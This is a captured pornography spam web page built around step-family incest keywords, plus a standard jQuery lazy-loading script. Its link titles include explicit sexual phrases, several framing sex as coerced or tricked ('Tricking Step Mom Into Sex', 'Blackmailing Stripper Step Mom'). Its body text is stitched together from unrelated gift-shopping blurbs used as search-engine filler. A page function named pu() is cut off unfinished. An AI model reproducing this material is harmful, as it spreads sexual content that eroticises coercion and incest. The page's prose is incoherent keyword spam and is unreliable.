

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motionporn.com/step-mom-christmas-present
body_size: 5763
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Step Mom Christmas Present - Free Porn Photos, Best XXX Images and Hot Sex Pics on www.motionporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.zyg80{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rsq52{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xb16{font-weight: bold; font-size: 20px; color: #666}.bhr47{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.fwz11{padding:36px 5px 8px 5px}.fwz11:after{content:"";display:block;clear:both}.tx19 img{vertical-align:bottom}.wjs12{overflow:hidden;width:100%;text-align:center}.cs52{margin:-15px 0 0 -15px}.wjs12 .jt38{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wjs12 .jt38 a{display:block;outline:0}.jt38 .pu93{position:relative;background:#000;overflow:hidden}.wjs12 .pu93{width:180px;height:135px}.jt38 .pu93 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.jt38 .qmf89{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.jt38 .du83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.jt38 .du83:after{content:"";display:block;clear:both}.jt38 .yhe5,.jt38 .ch92,.jt38 .zkq46{float:left}.jt38 .qm54{float:right}.qzi87{width:100%;overflow:hidden}.jt8{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.jt8:after{content:"";display:block;clear:both}.jt8 .pj17{overflow:hidden}.jt8 .dgr85{margin:0 0 0;border:0 solid #fff;background:#fff}.jt8 .ocp3{float:right;margin-left:10px;padding:10px}.avq10{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.qg59{width:100%;overflow:hidden;margin:20px 0 0}.qg59 .gr27{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.qg59 .gr27 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.qg59 .gr27 a,.qg59 .gr27 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.qg59 .gr27 a:hover{color:#fff;cursor:pointer}.qg59 .gr27 span{color:#666}.qg59 .bhr47{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wjs12 .jt38{float:none;display:inline-block;vertical-align:top}.jt8 .pj17{float:none;width:auto}}@media screen and (max-width:860px){.jt8 .ocp3{display:none}.qg59 .gr27 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xb16{text-align:center}.cyq69{width:90%;padding:10px 0}.fwz11{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.avq10,.bhr47,.qg59 .bhr47,.jt8{padding:5px;-webkit-border-radius:0;border-radius:0}.fwz11 h2{float:none;text-align:center;margin-bottom:5px}.rsq52{padding:0}.jt8 .dgr85{border:none}.qg59 .gr27 li:nth-child(2){display:none}}@media screen and (max-width:420px){.cs52{margin:-10px 0 0 0}.wjs12 .jt38{margin:10px 0 0 0;width:140px}.wjs12 .pu93{width:140px;height:105px}.jt38 .du83{margin:0 0 2px}.avq10{border-width:2px 0 0 0}}.gz10{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.fz16{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="step mom christmas present, step mom son birthday present"><meta name="description" content="Step mom christmas present, step mom son birthday present, step daughter fucked front mom"><meta name="robots" content="index, follow"></head><body><div class="rsq52"><div class="qzi87"><div class="fwz11"><h1>Step Mom Christmas Present - Free Porn Photos, Best XXX Images and Hot Sex Pics on www.motionporn.com</h1></div><div class="jt8"><div class="ocp3"><div class="tx19"><a href="/sexdating58" target="_blank"><img src="ads/26.gif" width="355" height="355"><br><br><img src="ads/44.gif" width="355" height="355"><br><br><img src="ads/27.gif" width="355" height="355"><br><br><img src="ads/13.gif" width="355" height="355"><br><br></a><div class="xb16"><br><br>Recent posts<br><br></div><div class="gz10"><ul><li><a href="big-booty-latina-step-mom">Big Booty Latina Step Mom</a></li><li><a href="step-mom-dream-come-true">Step Mom Dream Come True</a></li><li><a href="big-tits-step-mom-creampie">Big Tits Step Mom Creampie</a></li><li><a href="lesbian-mom-2-step-daughters">Lesbian Mom 2 Step Daughters</a></li><li><a href="tricking-step-mom-into-sex">Tricking Step Mom Into Sex</a></li><li><a href="step-mom-teaches-blowjob">Step Mom Teaches Blowjob</a></li><li><a href="step-mom-neighbor-threesome">Step Mom Neighbor Threesome</a></li><li><a href="caught-step-mom-masturbating">Caught Step Mom Masturbating</a></li><li><a href="step-mom-cures-sons-milf">Step Mom Cures Sons Milf</a></li><li><a href="brandi-love-step-mom-teaches">Brandi Love Step Mom Teaches</a></li><li><a href="step-mom-trying-panties">Step Mom Trying Panties</a></li><li><a href="step-mom-big-boobs-japanese">Step Mom Big Boobs Japanese</a></li><li><a href="mandy-flores-step-mom-pov">Mandy Flores Step Mom Pov</a></li><li><a href="step-mom-lauren-phillips">Step Mom Lauren Phillips</a></li><li><a href="catching-step-mom-masturbating">Catching Step Mom Masturbating</a></li><li><a href="mom-son-birthday-present">Mom Son Birthday Present</a></li><li><a href="caught-step-mom-masterbating">Caught Step Mom Masterbating</a></li><li><a href="step-mom-catches-masturbating">Step Mom Catches Masturbating</a></li><li><a href="lesbian-massage-step-mom">Lesbian Massage Step Mom</a></li><li><a href="step-mom-kissing-daughter">Step Mom Kissing Daughter</a></li><li><a href="british-step-mom-massage">British Step Mom Massage</a></li><li><a href="step-mom-wants-step-sons-dick">Step Mom Wants Step Sons Dick</a></li><li><a href="step-mom-milf-mature-anal">Step Mom Milf Mature Anal</a></li><li><a href="step-mom-daughter-tribbing">Step Mom Daughter Tribbing</a></li><li><a href="step-mom-plays-sons-dick">Step Mom Plays Sons Dick</a></li><li><a href="brazzers-step-mom-creampie">Brazzers Step Mom Creampie</a></li><li><a href="step-mom-stuck-need-help">Step Mom Stuck Need Help</a></li><li><a href="under-the-christmas-tree">Under The Christmas Tree</a></li><li><a href="mom-aunt-jerking-you-off">Mom Aunt Jerking You Off</a></li><li><a href="beautiful-lesbians-step-mother">Beautiful Lesbians Step Mother</a></li><li><a href="mom-teach-howto-last-longer">Mom Teach Howto Last Longer</a></li><li><a href="mature-mom-fingering-herself">Mature Mom Fingering Herself</a></li><li><a href="fucking-stepdad-front-mom">Fucking Stepdad Front Mom</a></li><li><a href="step-sisters-fight-over-cock">Step Sisters Fight Over Cock</a></li><li><a href="merry-christmas-the-family">Merry Christmas The Family</a></li><li><a href="watching-mom-get-fucked">Watching Mom Get Fucked</a></li></ul></div></div></div><div class="pj17"><div class="dgr85"><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://momzr.com/contents/videos_screenshots/0/390/preview.jpg" class="img-responsive lazy" title="Step Mom Son Birthday Present" alt="Step Mom Son Birthday Present" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/06/cc/3b/06cc3bd672e85ab365bfc1a7be094e7c/06cc3bd672e85ab365bfc1a7be094e7c.17.jpg" class="img-responsive lazy" title="Step Daughter Fucked Front Mom" alt="Step Daughter Fucked Front Mom" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/26/5a/a6/265aa6c59a14f42da006ecc56b404510/265aa6c59a14f42da006ecc56b404510.4.jpg" class="img-responsive lazy" title="Step Daughter Teaches Mom" alt="Step Daughter Teaches Mom" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/d7/c9/2d/d7c92d3aeb4e007cf98df85fe7daec61/d7c92d3aeb4e007cf98df85fe7daec61.1.jpg" class="img-responsive lazy" title="Family Vacation Step Mom" alt="Family Vacation Step Mom" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://taboodaddy.com/wp-content/uploads/2019/12/SexMex-Step-Mom-Big-Christmas-Presents.jpg" class="img-responsive lazy" title="Amateur Step Mom Seduce" alt="Amateur Step Mom Seduce" width="100%"></a></p><p>18 Gifts Stepmoms Will Adore This Mother's Day. Best Gift for Stepmom Who Loves Entertaining. Best Gift for a Stressed-Out Stepmom. Best Gift for a Stepmom Who's Also a Grandma. Best Gift for Stepmom Who Loves to Cook. Best Gift for a Stepmom in Need of Relaxation. Best Personalized Gift for Stepmom.</p><p><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/06/cc/3b/06cc3bd672e85ab365bfc1a7be094e7c/06cc3bd672e85ab365bfc1a7be094e7c.2.jpg" class="img-responsive lazy" title="Step Mom Cant Get Enough" alt="Step Mom Cant Get Enough" width="100%"></a></p><p>Stepmom shirt, shirt for stepmom, stepmom t shirt, stepmom gifts, gift for. Stepmom Coffee Mug, Stepmom Christmas Gift, Personalized Stepmom Mug.</p><p><a href="/sexdating58" target="_blank"><img src="https://www.momroleplay.com/wp-content/uploads/2019/02/Nikki-Brooks-Cory-Chase-Mommy-Son-Christmas-1080p_wm.jpg" class="img-responsive lazy" title="Step Mom Anddaughter Lesbian" alt="Step Mom Anddaughter Lesbian" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://img-l3.xnxx-cdn.com/videos/thumbs169/ac/a4/41/aca44103f78de6aee4edc6ac0cb910b5/mozaique.jpg" class="img-responsive lazy" title="Step Mom Son First Time" alt="Step Mom Son First Time" width="100%"></a></p><p>Browse our vast selection of gifts for stepmom and give her a celebration she'll never forget. Our gift ideas for stepmom run the gamut from sentimental to</p><p><a href="/sexdating58" target="_blank"><img src="https://i.etsystatic.com/30120541/r/il/64e8b2/3486977724/il_1588xN.3486977724_jo2o.jpg" class="img-responsive lazy" title="Step Son Wakes Step Mom" alt="Step Son Wakes Step Mom" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://images.bonanzastatic.com/afu/images/f5fd/80dd/bc5e_8095358813/g7xg2gh.jpg" class="img-responsive lazy" title="Krissy Lynn Step Mom Son" alt="Krissy Lynn Step Mom Son" width="100%"></a></p></div></div><div class="avq10"><div class="jt38">Amazon: Birthday or Christmas Gift for Stepmother, Heartfelt Poem for Stepmom, Add Photo: Step Mom Christmas Gifts: Posters &amp; Prints. If you are struggling to come up with unique 2018 Christmas gifts for mom and are. Every step she takes will clean a foot-sized section of floor, giving her more</div></div></div><div class="qg59"><ul class="gr27">Related Posts</ul><div class="bhr47"><div class="wjs12"><div class="cs52"><div class="jt38"><a href="step-mom-son-birthday-present" title="Step Mom Son Birthday Present"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/f0/31/3e/f0313eb8230429c173206509a2ce0f36/f0313eb8230429c173206509a2ce0f36.5.jpg" alt="Step Mom Son Birthday Present" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Son Birthday Present</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">5401</div></div></a></div><div class="jt38"><a href="step-daughter-fucked-front-mom" title="Step Daughter Fucked Front Mom"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/Pi2io6U7rB_hxRr3Yb7H4w/012/255/996/2000x2000.c.jpg.v1566384781" alt="Step Daughter Fucked Front Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Daughter Fucked Front Mom</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">1685</div></div></a></div><div class="jt38"><a href="step-daughter-teaches-mom" title="Step Daughter Teaches Mom"><div class="pu93"><img class="img lazy" data-original="https://hdefporn.com/media/video_thumbs/lg_36655.jpg" alt="Step Daughter Teaches Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Daughter Teaches Mom</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">6230</div></div></a></div><div class="jt38"><a href="family-vacation-step-mom" title="Family Vacation Step Mom"><div class="pu93"><img class="img lazy" data-original="https://images.nubiles-porn.com/videos/jizzwold_family_vacation_part_2/photos/7.jpg" alt="Family Vacation Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Family Vacation Step Mom</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">9858</div></div></a></div><div class="jt38"><a href="amateur-step-mom-seduce" title="Amateur Step Mom Seduce"><div class="pu93"><img class="img lazy" data-original="https://pic.aebn.net/dis/t/160606/160606_00000062.jpg?s=924x520" alt="Amateur Step Mom Seduce" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Amateur Step Mom Seduce</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">5483</div></div></a></div><div class="jt38"><a href="step-mom-cant-get-enough" title="Step Mom Cant Get Enough"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/f1/c3/bd/f1c3bd4169d01a67f44530c716ff050a/f1c3bd4169d01a67f44530c716ff050a.19.jpg" alt="Step Mom Cant Get Enough" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Cant Get Enough</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">6392</div></div></a></div><div class="jt38"><a href="step-mom-anddaughter-lesbian" title="Step Mom Anddaughter Lesbian"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/8FhUw2wYmcQOb_fxGi3tgQ/011/994/260/amp.c.jpg.v1562836620" alt="Step Mom Anddaughter Lesbian" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Anddaughter Lesbian</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">5678</div></div></a></div><div class="jt38"><a href="step-mom-son-first-time" title="Step Mom Son First Time"><div class="pu93"><img class="img lazy" data-original="https://imggen.eporner.com/3143688/1280/720/7.jpg" alt="Step Mom Son First Time" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Son First Time</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">5198</div></div></a></div><div class="jt38"><a href="step-son-wakes-step-mom" title="Step Son Wakes Step Mom"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/eb/62/33/eb623378f932e80caec750ab22963d19/eb623378f932e80caec750ab22963d19.4.jpg" alt="Step Son Wakes Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Son Wakes Step Mom</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">4218</div></div></a></div><div class="jt38"><a href="krissy-lynn-step-mom-son" title="Krissy Lynn Step Mom Son"><div class="pu93"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/4f/64/60/4f646099ed90c5b85e3db149e665b578/4f646099ed90c5b85e3db149e665b578.8.jpg" alt="Krissy Lynn Step Mom Son" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Krissy Lynn Step Mom Son</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">3672</div></div></a></div><div class="jt38"><a href="step-mom-son-having-fun-2" title="Step Mom Son Having Fun 2"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/yAYnC8DaSiSbcQDZe-zdqA/010/609/014/amp.2.jpg" alt="Step Mom Son Having Fun 2" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Son Having Fun 2</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">4115</div></div></a></div><div class="jt38"><a href="mom-step-daughter-neighbor" title="Mom Step Daughter Neighbor"><div class="pu93"><img class="img lazy" data-original="https://icdn.oyoh.com/thumb/b/503769/neighbour-catches-mom-with-step-daughter.jpg" alt="Mom Step Daughter Neighbor" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Mom Step Daughter Neighbor</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">5674</div></div></a></div><div class="jt38"><a href="blackmailing-stripper-step-mom" title="Blackmailing Stripper Step Mom"><div class="pu93"><img class="img lazy" data-original="https://zeenite.com/contents/videos_screenshots/6000/6424/preview.jpg" alt="Blackmailing Stripper Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Blackmailing Stripper Step Mom</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">9474</div></div></a></div><div class="jt38"><a href="my-new-lesbian-step-mom" title="My New Lesbian Step Mom"><div class="pu93"><img class="img lazy" data-original="https://tb.sb-cd.com/t/4468799/4/4/w:800/t3-enh/my-new-lesbian-step-mom-part-1.jpg" alt="My New Lesbian Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">My New Lesbian Step Mom</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">9613</div></div></a></div><div class="jt38"><a href="fucking-big-ass-step-mom" title="Fucking Big Ass Step Mom"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/97/3c/b4/973cb444294668976ae5cb6461595f96/973cb444294668976ae5cb6461595f96.2.jpg" alt="Fucking Big Ass Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking Big Ass Step Mom</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">1841</div></div></a></div><div class="jt38"><a href="step-daughter-fists-mom" title="Step Daughter Fists Mom"><div class="pu93"><img class="img lazy" data-original="https://familyporn.tv/contents/videos_screenshots/3000/3231/preview.jpg" alt="Step Daughter Fists Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Daughter Fists Mom</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">3473</div></div></a></div><div class="jt38"><a href="step-mom-tricked-into-sex" title="Step Mom Tricked Into Sex"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/f0/0e/c4/f00ec4b6a25b106e9eb871aba286a0bc/f00ec4b6a25b106e9eb871aba286a0bc.5.jpg" alt="Step Mom Tricked Into Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Tricked Into Sex</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">5593</div></div></a></div><div class="jt38"><a href="step-mom-deepthroats-son" title="Step Mom Deepthroats Son"><div class="pu93"><img class="img lazy" data-original="https://stepsex.net/contents/videos_screenshots/0/236/preview.mp4.jpg" alt="Step Mom Deepthroats Son" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Deepthroats Son</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">9561</div></div></a></div><div class="jt38"><a href="fucking-girlfriends-step-mom" title="Fucking Girlfriends Step Mom"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/58/34/33/583433b5c4df9abe3427dc977801d4eb/583433b5c4df9abe3427dc977801d4eb.10.jpg" alt="Fucking Girlfriends Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking Girlfriends Step Mom</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">2670</div></div></a></div><div class="jt38"><a href="busty-brunette-step-mom" title="Busty Brunette Step Mom"><div class="pu93"><img class="img lazy" data-original="https://i.dailymail.co.uk/i/newpix/2018/07/30/07/4EAF223C00000578-0-image-a-14_1532932369378.jpg" alt="Busty Brunette Step Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Busty Brunette Step Mom</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">1041</div></div></a></div><div class="jt38"><a href="step-mom-wakes-up-step-son" title="Step Mom Wakes Up Step Son"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/eb/62/33/eb623378f932e80caec750ab22963d19/eb623378f932e80caec750ab22963d19.4.jpg" alt="Step Mom Wakes Up Step Son" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Wakes Up Step Son</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">9927</div></div></a></div><div class="jt38"><a href="step-mom-shares-bed-son" title="Step Mom Shares Bed Son"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/E7bbAow5a3nHiBOJG7ITwQ/011/182/483/amp.2.jpg" alt="Step Mom Shares Bed Son" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Shares Bed Son</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">6540</div></div></a></div><div class="jt38"><a href="step-mom-son-experiment" title="Step Mom Son Experiment"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/fc/5b/81/fc5b81f0c405abac8c4f874286d5e2ea/fc5b81f0c405abac8c4f874286d5e2ea.11.jpg" alt="Step Mom Son Experiment" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Step Mom Son Experiment</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">9385</div></div></a></div><div class="jt38"><a href="brazzers-step-mom-big-ass" title="Brazzers Step Mom Big Ass"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/97/3c/b4/973cb444294668976ae5cb6461595f96/973cb444294668976ae5cb6461595f96.2.jpg" alt="Brazzers Step Mom Big Ass" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Brazzers Step Mom Big Ass</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">3141</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.motionporn.com">www.motionporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});pu();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0363a46d2484c5cbfbe4ad2328eb332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.motionporn.com/js/jquery.lazyload.min.js
body_size: 1178
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function pu(){var 